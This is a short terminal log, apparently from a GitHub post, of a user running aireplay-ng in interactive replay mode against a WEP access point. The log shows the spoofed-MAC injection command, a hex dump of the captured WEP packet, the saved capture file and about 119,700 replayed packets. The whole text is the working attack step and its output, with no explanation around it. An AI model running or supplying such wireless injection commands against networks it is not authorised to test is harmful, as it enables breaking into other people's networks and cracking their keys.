 vivek@vivek-Latitude-E7240:~$ sudo aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b E8:94:F6:F2:F1:E1 -h 12:34:45:67:89:01 wlp2s0mon
The interface MAC (AC:7B:A1:84:EB:D5) doesn't match the specified MAC (-h).
        ifconfig wlp2s0mon hw ether 12:34:45:67:89:01
Read 80 packets...
        Size: 70, FromDS: 1, ToDS: 0 (WEP)
              BSSID  =  E8:94:F6:F2:F1:E1
          Dest. MAC  =  01:80:C2:00:00:00
         Source MAC  =  E8:94:F6:F2:F1:E1
        0x0000:  0842 0000 0180 c200 0000 e894 f6f2 f1e1  .B..............
        0x0010:  e894 f6f2 f1e1 c055 0007 2700 8841 c148  .......U..'..A.H
        0x0020:  3e98 ad99 8910 e9e0 1dd6 f958 2979 664a  >..........X)yfJ
        0x0030:  8674 e782 cde6 acb7 856c e08c 9108 fad9  .t.......l......
        0x0040:  8d04 0ee1 33c5                           ....3.
Use this packet ? y
Saving chosen packet in replay_src-1028-213238.cap
You should also start airodump-ng to capture replies.
Sent 119700 packets...(499 pps)